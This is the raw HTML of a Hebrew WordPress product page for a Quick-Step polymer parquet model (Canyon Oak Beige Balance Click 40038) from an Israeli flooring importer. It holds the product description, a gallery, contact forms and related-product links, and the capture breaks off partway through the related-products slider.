.play{--wpr-bg-4a8f024a-f623-498a-af86-2a9088611837: url('https:\/\/tzmfloor.co.il\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"4a8f024a-f623-498a-af86-2a9088611837","url":"https:\/\/tzmfloor.co.il\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".select-name","style":".select-name{--wpr-bg-a9036231-5266-42e6-88fc-862dd1bda18f: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/form-select.png');}","hash":"a9036231-5266-42e6-88fc-862dd1bda18f","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/form-select.png"},{"selector":".main-search-form button[type=submit]","style":".main-search-form button[type=submit]{--wpr-bg-f9de8502-1aa7-45a5-b401-a41562160dae: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/search.png');}","hash":"f9de8502-1aa7-45a5-b401-a41562160dae","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/search.png"}];</script><meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="rtl wp-singular product-template-default single single-product postid-7281 wp-theme-tzmfloor prod">

<header  class="sticky">
			<div  class="flash-msg-wrap">
			<div  class="container-fluid">
				<div  class="row justify-content-center">
					<div class="col-12">
						<div class="row justify-content-center align-items-center">
							<div class="col-sm col-auto"></div>
							<div class="col-sm-6 col-11">
								<div class="flash-msg-slider" dir="rtl">
																			<div class="single-msg">
																							<span class="msg-text">צמרת מרכז הפרקטים</span>
																						</div>
																			<div class="single-msg">
																							<span class="msg-text">יבואני פרקטים ומשווקי פרקט Quick- Step</span>
																						</div>
																	</div>
							</div>
							<div class="col-sm col-auto tel-col">
																	<a href="tel:09-7445611" class="header-tel">
										<span class="tel-text">
											חייגו עכשיו										</span>
										<span class="tel-number">09-7445611</span>
									</a>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div  class="header-bottom">
		<div  class="container-fluid">
			<div class="row justify-content-center mobile-align-logo">
									<div class="col-auto d-flex main-head-logo">
						<a href="/" class="logo">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-אדום-1.png"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-אדום-1.png" alt="logo"></noscript>
						</a>
					</div>
				              					<div class="col-auto d-flex mobile-sub-logo nodesktop">
						<a href="/" class="logo">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-קוויק.png"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-קוויק.png" alt="logo"></noscript>
						</a>
					</div>
								<div class="col col-menu-header">
					<nav id="MainNav" class="h-100 ml-xl-3 ml-0">
						<div id="MobNavBtn">
							<span></span>
							<span></span>
							<span></span>
						</div>
						<div class="main_menu h-100"><ul id="menu-header-menu" class=""><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-384"><a href="https://tzmfloor.co.il/">דף הבית</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://tzmfloor.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://tzmfloor.co.il/%d7%a1%d7%93%d7%a8%d7%95%d7%aa-%d7%a7%d7%95%d7%95%d7%99%d7%a7-%d7%a1%d7%98%d7%a4/">סדרות קוויק סטפ</a>
<ul class="sub-menu">
	<li id="menu-item-7916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7916"><a href="https://tzmfloor.co.il/product_cat/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%a7%d7%95%d7%95%d7%99%d7%a7-%d7%a1%d7%98%d7%90%d7%a4/">פרקטים</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7912"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%9c%d7%9e%d7%99%d7%a0%d7%a6%d7%99%d7%94/">פרקט למינציה</a></li>
	<li id="menu-item-7914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7914"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a2%d7%a5/">פרקט עץ</a></li>
	<li id="menu-item-7915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7915"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a4%d7%95%d7%9c%d7%99%d7%9e%d7%a8%d7%99/">פרקט פולימרי</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7917"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-pvc/">פרקט PVC</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7918"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a8%d7%a7%d7%98-%d7%a4%d7%99%d7%a9%d7%91%d7%95%d7%9f/">פרקט פישבון</a></li>
	<li id="menu-item-7913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7913"><a href="https://tzmfloor.co.il/product_cat/%d7%a4%d7%a0%d7%9c-%d7%a4%d7%95%d7%9c%d7%99%d7%9e%d7%a8/">פנל פולימר</a></li>
</ul>
</li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://tzmfloor.co.il/%d7%94%d7%aa%d7%a7%d7%a0%d7%aa-%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d/">גלריית פרויקטים</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://tzmfloor.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://tzmfloor.co.il/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%9d-%d7%91%d7%9e%d7%91%d7%a6%d7%a2/">מבצעים</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://tzmfloor.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>					</nav>
				</div>
				<div class="col-auto langs-search-line">
					<div class="search-trigger">
						<img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/search.png" alt="חיפוש" class="search-img">
						<div class="search-form">
							<form role="search" method="get" class="main-search-form" action="/">
	<input id="search-input" type="search" class="search-input" placeholder="" value="" name="s" title="חפשו באתר" />
	<button type="submit" class="search-submit trigger-item" value=""></button>
</form>						</div>
					</div>
					<div class="langs-wrap">
						
<ul class="languages">
<li class="active"><a href=https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/>he</a></li>
<li class=""><a href=https://tzmfloor.co.il/en/product/canyon-oak-beige/>en</a></li>
</ul>
					</div>
				</div>
							</div>
		</div>
	</div>
</header>


<div  class="triggers-fix">
		<div  class="pop-trigger">
		<img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/pop-trigger.png" alt="contact-us">
	</div>
</div>
<div  class="pop-great"></div>
<div  class="float-form">
	<div  class="pop-form">
			<div  class="pop-form-title">טופס יצירת קשר</div>
			<div  class="pop-form-subtitle">השאירו פרטים ונחזור אליכם בהקדם:</div>
	
<div  class="wpcf7 no-js" id="wpcf7-f24-p7281-o1" lang="he-IL" dir="rtl" data-wpcf7-id="24">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%90%D7%9C%D7%95%D7%9F-%D7%A7%D7%A0%D7%99%D7%95%D7%9F-%D7%91%D7%96-%D7%91%D7%9C%D7%90%D7%A0%D7%A1-%D7%A7%D7%9C%D7%99%D7%A7-40038/#wpcf7-f24-p7281-o1" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="24" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f24-p7281-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7281" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא*" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון*" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="מייל*" value="" type="email" name="Email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="text-136"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="נושא הפניה*" value="" type="text" name="text-136" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="תחזרו אלי בהקדם" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div><article  class="page-body post-page-body product-page-body">
	<div data-bg="https://tzmfloor.co.il/wp-content/uploads/2023/05/חלק-עליוןן.jpg" class="top-page-block rocket-lazyload"  style="" >
	<div  class="container">
		<div class="row justify-content-center">
			<div class="col-auto">
				<h1 class="top-page-title">פרקט פולימרי אלון קניון בז בלאנס קליק 40038</h1>
			</div>
		</div>
	</div>
</div>
<div  class="breads-container">
	<div  class="container">
		<div class="row">
			<div class="col">
				<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://tzmfloor.co.il/" itemprop="item"><span itemprop="name">דף הבית </span></a><meta itemprop="position" content="1" /></li>&nbsp;>&nbsp;<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://tzmfloor.co.il/product/" itemprop="item"><span itemprop="name">מוצרים</span></a><meta itemprop="position" content="2" /></li>&nbsp;>&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">פרקט פולימרי אלון קניון בז בלאנס קליק 40038</span><meta itemprop="position" content="2" /></li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
</div>
	<div  class="container">
		<div  class="row justify-content-between">
			<div class="col-12 title-mobile">
				<h1 class="post-title product-title">פרקט פולימרי אלון קניון בז בלאנס קליק 40038</h1>
								<div class="base-output mb-4">
					<p>סדרות פרקט הפולימר הטובות בעולם של חברת קוויק סטפ – סדרות עמידות מים שמיועדות למבנים ציבוריים, מוסדות חינוך ולמגזר העיסקי.</p>
<p>סדרות פרקט הפולימר של חברת קוויק סטפ מתאפיינות ברמת השחיקה הגבוהה ומגווני הפרקט המרהיבים.</p>
<p>מידות הלוחות מגיעות במבחר מידות וגדלים.</p>
				</div>
									<div class="selects-project row mb-4">
						<div class="col-xl-9 d-flex align-items-start flex-sm-nowrap flex-wrap">
																						<div class="select-wrap">
									<div class="select-wrap-inside">
										<span class="select-name select-color">צבעים</span>
										<div class="select-options">
											<ul>
																									<li class="color-pick">
														אפור בהיר														<span class="color-picker" style="background: #aca49e"></span>
													</li>
																							</ul>
										</div>
									</div>
								</div>
													</div>
					</div>
							</div>
			<div class="col-lg-6 col-12 post-content-col">
				<div class="product-data">
					<!-- <h1 class="post-title product-title">פרקט פולימרי אלון קניון בז בלאנס קליק 40038</h1> -->
										<div class="base-output mb-4">
						<p>סדרות פרקט הפולימר הטובות בעולם של חברת קוויק סטפ – סדרות עמידות מים שמיועדות למבנים ציבוריים, מוסדות חינוך ולמגזר העיסקי.</p>
<p>סדרות פרקט הפולימר של חברת קוויק סטפ מתאפיינות ברמת השחיקה הגבוהה ומגווני הפרקט המרהיבים.</p>
<p>מידות הלוחות מגיעות במבחר מידות וגדלים.</p>
					</div>
											<div class="selects-project row">
							<div class="col-xl-9 d-flex align-items-start flex-sm-nowrap flex-wrap">
																									<div class="select-wrap">
										<div class="select-wrap-inside">
											<span class="select-name select-color">צבעים</span>
											<div class="select-options">
												<ul>
																											<li class="color-pick">
															אפור בהיר															<span class="color-picker" style="background: #aca49e"></span>
														</li>
																									</ul>
											</div>
										</div>
									</div>
															</div>
						</div>
									</div>
									<div id="accordion-product" class="product-info-acc mt-3">
													<div class="card">
								<div class="prod-desc-header" id="heading_0">
									<button class="btn accordion-button-wrap" data-toggle="collapse"
											data-target="#contactInfo0"
											aria-expanded="false" aria-controls="collapseOne">
										<span class="product-info-title">מידע נוסף</span>
										<span class="accordion-symbol ">
										</span>
									</button>
									<div id="contactInfo0" class="collapse
											"
										 aria-labelledby="heading_0" data-parent="#accordion-product">
										<div class="slider-output post-text-output">
																					</div>
									</div>
								</div>
							</div>
													<div class="card">
								<div class="prod-desc-header" id="heading_1">
									<button class="btn accordion-button-wrap" data-toggle="collapse"
											data-target="#contactInfo1"
											aria-expanded="false" aria-controls="collapseOne">
										<span class="product-info-title">הוראות שימוש</span>
										<span class="accordion-symbol ">
										</span>
									</button>
									<div id="contactInfo1" class="collapse
											"
										 aria-labelledby="heading_1" data-parent="#accordion-product">
										<div class="slider-output post-text-output">
																					</div>
									</div>
								</div>
							</div>
													<div class="card">
								<div class="prod-desc-header" id="heading_2">
									<button class="btn accordion-button-wrap" data-toggle="collapse"
											data-target="#contactInfo2"
											aria-expanded="false" aria-controls="collapseOne">
										<span class="product-info-title">תו תקן</span>
										<span class="accordion-symbol ">
										</span>
									</button>
									<div id="contactInfo2" class="collapse
											"
										 aria-labelledby="heading_2" data-parent="#accordion-product">
										<div class="slider-output post-text-output">
																					</div>
									</div>
								</div>
							</div>
											</div>
								<div class="socials-share">
					<span class="share-text">שתף</span>
					<a href="mailto:?subject=&body=https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/" target="_blank"
					   class="social-share-link">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="mail" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-mail.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-mail.png" alt="mail"></noscript>
					</a>
					<a href="https://www.facebook.com/sharer/sharer.php?u=#https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/" target="_blank"
					   class="social-share-link">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-facebook.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-facebook.png" alt="facebook"></noscript>
					</a>
					<a href="https://api.whatsapp.com/send?text=פרקט פולימרי אלון קניון בז בלאנס קליק 40038https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%a0%d7%99%d7%95%d7%9f-%d7%91%d7%96-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40038/" class="social-share-link">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="whatsapp" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-whatsapp.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-whatsapp.png" alt="whatsapp"></noscript>
					</a>
				</div>
				<div class="product-form-col mt-4">
					<div class="product-form">
													<h4 class="pop-form-title">מעוניין במוצר זה? לקבלת הצעת מחיר</h4>
													<h5 class="pop-form-subtitle">השאירו פרטים ונחזור אליכם בהקדם:</h5>
						
<div class="wpcf7 no-js" id="wpcf7-f27-p7281-o2" lang="he-IL" dir="rtl" data-wpcf7-id="27">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%90%D7%9C%D7%95%D7%9F-%D7%A7%D7%A0%D7%99%D7%95%D7%9F-%D7%91%D7%96-%D7%91%D7%9C%D7%90%D7%A0%D7%A1-%D7%A7%D7%9C%D7%99%D7%A7-40038/#wpcf7-f27-p7281-o2" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27-p7281-o2" />
<input type="hidden" name="_wpcf7_container_post" value="7281" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-12 d-none">
		<p><span class="wpcf7-form-control-wrap" data-name="text-410"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="product-link" aria-invalid="false" value="" type="text" name="text-410" /></span>
		</p>
	</div>
	<div class="col-12 d-none">
		<p><span class="wpcf7-form-control-wrap" data-name="text-549"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="product-color" aria-invalid="false" value="" type="text" name="text-549" /></span>
		</p>
	</div>
	<div class="col-12 d-none">
		<p><span class="wpcf7-form-control-wrap" data-name="text-180"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="product-size" aria-invalid="false" value="" type="text" name="text-180" /></span>
		</p>
	</div>
	<div class="col-xl-6 col-lg-12 col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם מלא*" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div class="col-xl-6 col-lg-12 col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון*" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="product-send" type="submit" value="אני מעוניין בהצעת מחיר" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
			</div>
							<div class="col-xl-5 col-lg-6 col-12 product-gallery-col">
					<div class="arrows-slider arrows-slider-bottom post-gallery-block">
						<div class="gallery-slider" dir="rtl">
															<div class="p-2">
									<a class="big-slider-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg" data-lightbox="images">
										<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg" alt="post-thumbnail">
									</a>
								</div>
															<div class="p-2">
									<a class="big-slider-item"  data-lightbox="images" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-179.jpeg">
										<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-179.jpeg" alt="post-thumbnail">
									</a>
								</div>
															<div class="p-2">
									<a class="big-slider-item"  data-lightbox="images" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-177.jpeg">
										<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-177.jpeg" alt="post-thumbnail">
									</a>
								</div>
															<div class="p-2">
									<a class="big-slider-item"  data-lightbox="images" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-121.jpeg">
										<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-121.jpeg" alt="post-thumbnail">
									</a>
								</div>
															<div class="p-2">
									<a class="big-slider-item"  data-lightbox="images" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-79.jpeg">
										<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-79.jpeg" alt="post-thumbnail">
									</a>
								</div>
													</div>
													<div class="thumbs-wrap">
								<div class="thumbs" dir="rtl">
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg" data-lightbox="images-small">
												<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-170.jpeg" alt="post-thumbnail">
											</a>
										</div>
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-179.jpeg" data-lightbox="images-small">
												<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-179.jpeg" alt="post-thumbnail">
											</a>
										</div>
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-177.jpeg" data-lightbox="images-small">
												<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-177.jpeg" alt="post-thumbnail">
											</a>
										</div>
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-121.jpeg" data-lightbox="images-small">
												<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-121.jpeg" alt="post-thumbnail">
											</a>
										</div>
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-79.jpeg" data-lightbox="images-small">
												<img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-79.jpeg" alt="post-thumbnail">
											</a>
										</div>
																	</div>
							</div>
											</div>
				</div>
					</div>
	</div>
</article>
	<section  class="home-posts arrows-slider arrows-slider-bottom">
		<div  class="container">
			<div class="row justify-content-center">
				<div class="col-auto">
											<h4 class="block-title">לנושאים נוספים</h4>
									</div>
				<div class="col-12">
					<div class="posts-slider" dir="rtl">
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7390">
			<a class="card-image-post" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%98%d7%99%d7%a4%d7%94-%d7%91%d7%94%d7%99%d7%a8-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40157/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-181.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-181.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%98%d7%99%d7%a4%d7%94-%d7%91%d7%94%d7%99%d7%a8-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40157/">פרקט פולימרי אלון קטיפה בהיר בלאנס קליק 40157</a>
			<a class="product-link" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%a7%d7%98%d7%99%d7%a4%d7%94-%d7%91%d7%94%d7%99%d7%a8-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40157/">לצפייה</a>
		</div>
	</div>
							</div>
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7375">
			<a class="card-image-post" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%9e%d7%95%d7%91%d7%94%d7%a8-%d7%a1%d7%9c%d7%a7%d7%98-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40032/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-180.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-180.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%9e%d7%95%d7%91%d7%94%d7%a8-%d7%a1%d7%9c%d7%a7%d7%98-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40032/">פרקט פולימרי אלון מובהר סלקט בלאנס קליק 40032</a>
			<a class="product-link" href="https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%9e%d7%95%d7%91%d7%94%d7%a8-%d7%a1%d7%9c%d7%a7%d7%98-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40032/">לצפייה</a>
		</div>
	</div>
							</div>
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7366">
			<a class="card-image-post" href="https://tzmfloor.co.il/product/%d7%90%d7%92%d7%95%d7%96-%d7%95%d7%99%d7%a0%d7%98%d7%92-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40029/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-179.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-179.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/product/%d7%90%d7%92%d7%95%d7%96-%d7%95%d7%99%d7%a0%d7%98%d7%92-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40029/">פרקט פולימרי אגוז וינטג' בלאנס קליק 40029</a>
			<a class="product-link" href="https://tzmfloor.co.il/product/%d7%90%d7%92%d7%95%d7%96-%d7%95%d7%99%d7%a0%d7%98%d7%92-%d7%91%d7%9c%d7%90%d7%a0%d7%a1-%d7%a7%d7%9c%d7%99%d7%a7-40029/">לצפייה</a>
		</div>
	</div>
							</div>
													<div class="px-2">
